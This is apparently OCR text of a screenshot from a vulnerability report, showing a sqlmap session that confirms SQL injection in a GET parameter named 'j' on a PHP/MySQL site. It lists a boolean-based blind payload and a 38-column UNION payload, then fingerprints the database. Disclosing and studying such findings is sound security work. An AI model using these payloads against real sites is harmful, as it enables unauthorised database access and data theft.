 管理员: sqlmap
sible for any misuse or damage caused by this program
[*] starting at 17:33:18
[17:33:19] [INFO] resuming back-end DBMS 'mysql'
[17:33:19] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: j
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: j=61.08.10.20.768' AND 5384=5384 AND 'RGha'='RGha
    Type: UNION query
    Title: MySQL UNION query (NULL) - 38 columns
    Payload: j=61.08.10.20.768' UNION ALL SELECT CONCAT(0x71707a7071,0x6a5079527
8657741444f,0x71706a7871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:33:19] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.16
back-end DBMS: MySQL 5
www.wooyun.org